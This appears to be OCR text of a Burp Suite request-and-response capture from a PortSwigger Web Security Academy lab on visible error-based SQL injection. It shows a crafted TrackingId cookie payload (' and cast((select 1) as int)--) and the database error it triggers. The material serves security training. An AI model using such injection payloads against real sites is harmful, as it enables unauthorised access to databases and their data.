 请求
美化 Raw Hex \n
1 GET / HTTP/2
2 Host: 0abb002603ed935b889bb0880057004f.web-security-academy.net
3 Cookie: TrackingId=ogAZZfxtOKUELbuJ' and cast((select 1) as int)--; session=
3ydJm8zGqbg7wtD2aY62P3YJulAak5QF; sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%2218ee59b64cd13c0-0747c74067621dc-26001a51-1821369-18ee59b64ce17e8
%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22
%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%22%E6%9C%AA%E5
%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_referrer%22%3A%22https%3A%2F%2Fportswigger.net%
2F%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThlZTU5YjY0Y2QxM2MwLTA3N
DdjNzQwNjc2MjFkYy0yNjAwMWE1MS0xODIxMzY5LTE4ZWU1OWI2NGNlMTdlOCJ9%22%2C%22history_login_id%2
2%3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218ee59b64cd
13c0-0747c74067621dc-26001a51-1821369-18ee59b64ce17e8%22%7D
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position:
63
ERROR: argument of AND must be type boolean, not type integer Position: 63